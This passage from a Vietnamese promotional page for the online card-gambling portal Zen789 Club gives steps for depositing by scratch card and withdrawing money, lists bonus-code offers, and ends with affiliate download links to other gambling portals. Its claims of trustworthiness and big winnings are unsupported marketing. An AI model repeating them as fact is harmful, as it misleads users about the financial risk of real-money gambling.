<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Chọn mục &#8220;nạp thẻ&#8221; . Zen789 Club hỗ trợ nạp tiền bằng mã thẻ cào của cả 3 nhà mạng lớn nhất Việt Nam hiện nay Vinaphone, Viettel, Mobifone với tỷ lệ nạp 1: 1. Ngoài ra, nếu nạp tiền qua ví momo, khách hàng sẽ được giảm thêm 10%.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Chọn nhà mạng, nhập mệnh giá, số sê-ri. Chọn nhà mạng, mệnh giá, sau đó tiến hành điền số Seri, số thẻ cùng với mã xác nhận.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 4: Kiểm tra và xác nhận. Kiểm tra tất cả các thông tin sau đó bấm “xác nhận” để kết thúc quá trình nạp tiền bằng mã thẻ cào.</span></li>
</ul>
<p><span style="font-weight: 400;">Các thao tác nạp tiền qua ngân hàng và chuyển gold tương tự. Chỉ cần nhấn vào phương thức nạp, hệ thống sẽ tự hướng dẫn từng chi tiết cho bạn.</span></p>
<h2 id="ftoc-heading-8" class="ftwp-heading"><b>Hướng dẫn rút tiền game Zen789 Club</b></h2>
<p><span style="font-weight: 400;">Bạn có thể thấy nút Rút tiền nằm ngay bên trái của nút Gửi tiền lớn màu vàng. Sau đó Click vào nó sẽ ra mẫu rút tiền ngân hàng để bạn điền vào. Sau khi nhập thông tin, đợi xác nhận là bạn có thể rút tiền để sử dụng cho mục đích khác.</span></p>
<h2 id="ftoc-heading-9" class="ftwp-heading"><b>Ưu đãi HOT tại cổng game Zen789 Club</b></h2>
<p><span style="font-weight: 400;">Nhờ độ uy tín cũng như thừa hưởng tiềm lực mạnh mẽ từ nhà phát hành, cổng game cung cấp hàng loạt chính sách tặng code cực khủng cho người mới chơi, thành viên VIP cũng như các thành viên khác của cổng game. Nhiều sự kiện được tổ chức hàng ngày và hàng tuần, chẳng hạn như:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tặng code cho người chơi mới đăng ký tham gia cổng game Zen789 Club</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tặng mã tri ân cho thành viên VIP, VIP càng cao giá trị mã càng lớn.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Code miễn phí dành cho các fan cứng hoặc thành viên thường xuyên tương tác với các bài đăng và livestream chính thức trên Facebook của Zen789 Club.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tham gia đua top, minigame để nhận vật phẩm khủng.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Nạp thẻ để nhận nhiều khuyến mãi hấp dẫn.</span></li>
</ul>
<h2 id="ftoc-heading-10" class="ftwp-heading"><strong>Support khách hàng tại cổng game Zen789 Club</strong></h2>
<p><span style="font-weight: 400;">Uy tín của <strong>Zen789 Club</strong> còn thể hiện ở chất lượng dịch vụ hỗ trợ và chăm sóc khách hàng luôn được đặt lên hàng đầu. Game thủ sẽ hoàn toàn hài lòng với sự chuyên nghiệp và tận tâm của đội ngũ tư vấn viên được đào tạo bài bản tại hệ thống.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11259" src="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-6.png" alt="Giải trí không giới hạn, nhận code ngập tràn tại cổng game Zen789 Club" width="800" height="429" srcset="https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-6.png 800w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-6-300x161.png 300w, https://gamebai.tv/wp-content/uploads/2022/08/zen789-club-6-768x412.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Zen789 Club là sân chơi đáng trải nghiệm</span></i></p>
<p><span style="font-weight: 400;">Hệ thống hỗ trợ khách hàng sẵn sàng phục vụ người chơi 24/24 để giải quyết nhanh chóng và kịp thời mọi sự cố xảy ra trong cổng game. Bạn có thể liên hệ qua các hình thức như Telegram, Group hoặc Fanpage chính thức của <strong>Zen789</strong>.</span></p>
<p><span style="font-weight: 400;"><strong>Zen789 Club</strong> thực sự là một cổng game đánh bài online đáng chơi trong năm 2022 cũng như trong tương lai. Cổng game uy tín và hào phóng sẽ giúp bạn có được những trận thắng lớn và những phần thưởng hậu hĩnh. Gamebai.club chúc bạn sẽ có những trải nghiệm thú vị tại sân chơi này.</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/zen789-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/zen789-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/zen789-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/zen789-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/zen789-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/zen789-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
